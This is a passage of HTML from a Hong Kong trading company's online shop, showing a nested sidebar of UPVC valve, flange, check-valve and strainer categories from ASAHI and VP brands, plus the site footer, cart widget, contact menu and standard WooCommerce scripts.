<li class="cat-item cat-item-450 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 27 UPVC灰色波掣</a> <span class="count">12</span>			<ul class='children'>
<li class="cat-item cat-item-451"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</a> <span class="count">6</span></li>
<li class="cat-item cat-item-385"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</a> <span class="count">6</span></li>
			</ul>
</li>
<li class="cat-item cat-item-452"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</a> <span class="count">8</span></li>
<li class="cat-item cat-item-453 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/">日本ASAHI牌UPVC灰色夭仁</a> <span class="count">15</span>			<ul class='children'>
<li class="cat-item cat-item-454"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/">日本ASAHI牌UPVC灰色無牙夭仁</a> <span class="count">9</span></li>
<li class="cat-item cat-item-455"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/">日本ASAHI牌UPVC灰色有牙夭仁</a> <span class="count">6</span></li>
			</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/">日本ASAHI牌UPVC灰色Y型過濾器</a> <span class="count">18</span>			<ul class='children'>
<li class="cat-item cat-item-457"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</a> <span class="count">9</span></li>
<li class="cat-item cat-item-458"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</a> <span class="count">9</span></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-387 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/">台灣VP牌UPVC產品</a> <span class="count">175</span><ul class='children'>
<li class="cat-item cat-item-401 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/">台灣VP牌UPVC波掣[VP-910]</a> <span class="count">28</span>	<ul class='children'>
<li class="cat-item cat-item-459"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/">台灣VP牌UPVC灰色無牙波掣[VP-910]</a> <span class="count">10</span></li>
<li class="cat-item cat-item-460"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/">台灣VP牌UPVC灰色有牙波掣[VP-910]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-390"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/">台灣VP牌UPVC白色無牙波掣[VP-910]</a> <span class="count">9</span></li>
	</ul>
</li>
<li class="cat-item cat-item-461 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/">台灣VP牌UPVC夭仁[VP-240]</a> <span class="count">24</span>	<ul class='children'>
<li class="cat-item cat-item-462"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/">台灣VP牌UPVC灰色無牙夭仁[VP-240]</a> <span class="count">10</span></li>
<li class="cat-item cat-item-463"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/">台灣VP牌UPVC白色無牙夭仁[VP-240]</a> <span class="count">8</span></li>
<li class="cat-item cat-item-464"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/">台灣VP牌UPVC灰色有牙夭仁[VP-240]</a> <span class="count">6</span></li>
	</ul>
</li>
<li class="cat-item cat-item-465 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/">台灣VP牌UPVC灰色急輪波掣[VP-640]</a> <span class="count">16</span>	<ul class='children'>
<li class="cat-item cat-item-466"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-467"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</a> <span class="count">6</span></li>
<li class="cat-item cat-item-499"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</a> <span class="count">1</span></li>
	</ul>
</li>
<li class="cat-item cat-item-468 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</a> <span class="count">18</span>	<ul class='children'>
<li class="cat-item cat-item-469"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-470"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</a> <span class="count">9</span></li>
	</ul>
</li>
<li class="cat-item cat-item-471 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/">台灣VP牌UPVC灰色球式尾拍[VP-470]</a> <span class="count">11</span>	<ul class='children'>
<li class="cat-item cat-item-472"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-473"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</a> <span class="count">2</span></li>
	</ul>
</li>
<li class="cat-item cat-item-474"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/">台灣VP牌UPVC灰色密底佛蘭[VP-250]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-475"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/">台灣VP牌UPVC灰色佛蘭[VP-260]</a> <span class="count">14</span></li>
<li class="cat-item cat-item-476"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</a> <span class="count">6</span></li>
<li class="cat-item cat-item-477 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/">台灣VP牌UPVC灰色佛蘭蝴蝶掣</a> <span class="count">9</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</a> <span class="count">6</span></li>
<li class="cat-item cat-item-479"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</a> <span class="count">3</span></li>
	</ul>
</li>
<li class="cat-item cat-item-480"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</a> <span class="count">2</span></li>
<li class="cat-item cat-item-481"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</a> <span class="count">6</span></li>
<li class="cat-item cat-item-482"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</a> <span class="count">2</span></li>
<li class="cat-item cat-item-483 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/">台灣VP牌UPVC急輪[VP-210]</a> <span class="count">20</span>	<ul class='children'>
<li class="cat-item cat-item-484"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/">台灣VP牌UPVC灰色急輪[VP-210]</a> <span class="count">10</span></li>
<li class="cat-item cat-item-485"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/">台灣VP牌UPVC白色急輪[VP-210]</a> <span class="count">10</span></li>
	</ul>
</li>
<li class="cat-item cat-item-486 cat-parent"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/">台灣VP牌UPVC灰色Y型過濾器[VP-220]</a> <span class="count">10</span>	<ul class='children'>
<li class="cat-item cat-item-487"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</a> <span class="count">9</span></li>
<li class="cat-item cat-item-488"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</a> <span class="count">1</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

							<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<i class="fa fa-copyright"></i> 2021 郁記貿易有限公司 | Powered by FaceBid Limited													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">我的購物車</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">關閉</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<div class="floating-menu float-menu-1"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://api.whatsapp.com/send?phone=85291855466" target="_blank"><div class="fm-icon"><i class="fa fa-whatsapp"></i></div><div class="fm-label">WhatsApp</div></a></li><li class="fm-item-1-2"><a href="https://www.instagram.com/yukeetradingcoltd/" target="_blank"><div class="fm-icon"><i class="fa fa-instagram"></i></div><div class="fm-label">Instagram</div></a></li><li class="fm-item-1-1"><a href="http://yukeetrading.com/?page_id=2437" target="_blank"><div class="fm-icon"><i class="fa fa-envelope-o"></i></div><div class="fm-label">Contact Us</div></a></li><li class="fm-item-1-3"><a href="http://m.me/yukeetradingcoltd" target="_blank"><div class="fm-icon"><i class="fa fa-comments-o"></i></div><div class="fm-label">Chatbot</div></a></li></ul></div><style type='text/css'>.awspn_price_note{font-style:italic; font-size:85%;}.awspn_with_title{display: inline-block;}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/yukeetrading.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u65e5\u672cUPVC\u7070\u8272\u7522\u54c1","@id":"https:\/\/yukeetrading.com\/product-category\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u65e5\u672cUPVC\u7070\u8272\u53bb\u6c34\u8584\u7522\u54c1","@id":"https:\/\/yukeetrading.com\/product-category\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81\/"}},{"@type":"ListItem","position":4,"item":{"name":"KC\u724c","@id":"https:\/\/yukeetrading.com\/product-category\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81\/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u65e5\u672cKC\u724cUPVC\u7070\u827290\u00b0\u8584\u66f2\u5c3a","@id":"https:\/\/yukeetrading.com\/product-category\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81\/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81\/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81\/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='float-menu-pro-font-awesome-css'  href='https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-pro-css'  href='https://yukeetrading.com/wp-content/plugins/float-menu-pro/public/css/style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-pro-1-css'  href='https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/css/style-1.css?ver=1626924698' type='text/css' media='all' />
